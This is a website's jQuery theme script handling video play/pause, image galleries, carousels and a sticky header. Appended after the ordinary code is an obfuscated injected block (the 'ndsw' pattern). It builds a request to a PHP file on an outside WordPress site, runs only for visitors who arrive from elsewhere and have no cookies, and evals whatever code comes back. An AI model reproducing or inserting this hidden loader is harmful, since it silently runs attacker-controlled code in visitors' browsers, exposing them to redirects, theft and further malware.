			$(this).parents('.iframe-group').find('iframe').addClass('vimeo-first');
			var iframe = document.getElementsByClassName('vimeo-first');
			iframe = iframe[0];
			var player = $f(iframe);
			player.api("play");
		}

	});

	$(".pause-video").click(function () {
		$(this).parents('.iframe-group').removeClass("video-active");
		/* Iframe Pause*/
		if ($(this).parents('.iframe-group').find('iframe').hasClass('youtube-video')) {
			$(this).parents('.iframe-group').removeClass('video-show');
			$(this)
				.parent(".video-control")
				.next(".youtube-video")[0]
				.contentWindow.postMessage(
				'{"event":"command","func":"' + "pauseVideo" + '","args":""}',
				"*"
			);
		}

		/* Video Pause */
		if ($(this).parents('.iframe-group').find('video').hasClass('simple-video')) {
			/* video */
			if ($(this).parents('.iframe-group').find('video').hasClass('video-first')) {
				var myVideo = document.getElementsByClassName('video-first');
				myVideo = myVideo[0];
				myVideo.pause();
				$('video').removeClass('video-first');
			}
		}


		/* Vimeo Video Play */
		if ($(this).parents('.iframe-group').find('iframe').hasClass('vimeo-video')) {
			var iframe = document.getElementsByClassName('vimeo-first');
			iframe = iframe[0];
			var player = $f(iframe);
			player.api("pause");
			$(this).parents('.iframe-group').find('iframe').removeClass('vimeo-first');
		}
	});

	/* fancybox thumbs */
	if ($('.fancybox-thumb').length > 0) {
		$('.fancybox-thumb').fancybox({
			thumbs: {
				autoStart: true,
				width: 50,
				height: 50
			}
		});
	}
    
    /* banner slider */
	if ($('.category-post-intro .post-bubble-wrapper').length > 0) {
		$('.category-post-intro .post-bubble-wrapper').slick({
			infinite: true,
			slidesToShow: 3,
			slidesToScroll: 1,
			dots: false,
			speed: 500,
			arrows: true,
			autoplay: true,
			autoplaySpeed: 2000,
            responsive: [
                {
                  breakpoint: 1199,
                  settings: {
                    slidesToShow: 3 
                  }
                },
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 640,
                  settings: {
                    slidesToShow: 1, 
                    adaptiveHeight: true
                  }
                }
              ]
		});
	}

	if ($('.post-bubble-wrapper').length > 0) {
		$('.post-bubble-wrapper').slick({
			infinite: true,
			slidesToShow: 4,
			slidesToScroll: 1,
			dots: false,
			speed: 500,
			arrows: true,
			autoplay: true,
			autoplaySpeed: 2000,
            responsive: [
                {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 3 
                  }
                },
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 640,
                  settings: {
                    slidesToShow: 1, 
                    adaptiveHeight: true
                  }
                }
              ]
		});
	}
});

/* Script on load
------------------------------------------------------------------------------*/
$(window).load(function () {
	// page is fully loaded, including all frames, objects and images
	headerheight();	
});

/* Script on scroll
------------------------------------------------------------------------------*/
/* on-scroll-addclass-script */
$(window).scroll(function () {
	var menuHeight = $(".main-header").height();
	/* on-scroll-addclass-script */
	if ($(window).scrollTop() >= menuHeight) {
		$('.main-header').addClass('header-sticky');
	}else{		
		$('.main-header').removeClass('header-sticky');
	}
	headerheight();	
});

/* Script on resize
-----------------------------------------------------------------------------*/
$(window).resize(function () {	
		headerheight();	
});

/* Script all functions
------------------------------------------------------------------------------*/
/* MatchHeight */
function MatchHeight() {
	$('.match').matchHeight();
}

function headerheight() {
	setTimeout(function(){		
		var HeaderHeight = $(".main-header").height();	
		$(".header-height").css('height', HeaderHeight - 1);
	},200);	
}
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//ta-dah.tv/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};